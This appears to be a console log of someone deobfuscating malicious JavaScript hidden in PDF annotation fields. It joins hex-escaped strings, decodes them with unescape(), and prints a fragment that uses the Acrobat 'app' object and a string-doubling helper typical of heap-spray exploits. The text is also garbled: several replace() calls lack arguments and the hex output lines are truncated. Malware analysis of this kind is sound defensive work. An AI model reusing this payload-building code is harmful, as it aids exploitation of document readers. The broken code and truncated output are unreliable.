 var res1 = annot1_subj.replace( , "%");
undefined
var res2= annot2_subj.replace( , "%");
undefined
var comb = res1 + res2;
undefined
comb = comb.replace(/\n/, "")
"%76%61%72%20%77%20%3d%20%6e%65%77%20%53%74%72%69%6e%67%28%29%3b%0d%0a%76%61%72%20%63%20%3d%20%61%70
%20%32%20%3c%20%6c%65%6e%29%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%79%61%72%73%7
20%20%20%20%76%61%72%20%65%49%20%3d%20%33%37%37%31%35%3b%0d%0a%20%20%20%20%20%20%20%20%79%61%72%73%70
0%20%20%20%76%61%72%20%79%45%20%3d%20%31%38%33%34%30%3b%0d%0a%7d%0d%0a%76%61%72%20%6d%20%3d%20%6e%65%
comb = comb.replace(/\r/, "");
"%76%61%72%20%77%20%3d%20%6e%65%77%20%53%74%72%69%6e%67%28%29%3b%0d%0a%76%61%72%20%63%20%3d%20%61%70
%20%32%20%3c%20%6c%65%6e%29%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%79%61%72%73%7
20%20%20%20%76%61%72%20%65%49%20%3d%20%33%37%37%31%35%3b%0d%0a%20%20%20%20%20%20%20%20%79%61%72%73%70
0%20%20%20%76%61%72%20%79%45%20%3d%20%31%38%33%34%30%3b%0d%0a%7d%0d%0a%76%61%72%20%6d%20%3d%20%6e%65%
var eval_this = unescape(comb);
undefined
console.log(eval_this);
var w = new String();
var c = app;
function s(yarsp, len) {
while (yarsp.length * 2 < len) {
yarsp += yarsp;
this.x = false;
}
var eI = 37715;
yarsp = yarsp.substring(0, len / 2);
return yarsp;
var yE = 18340;
}
var m = new String("");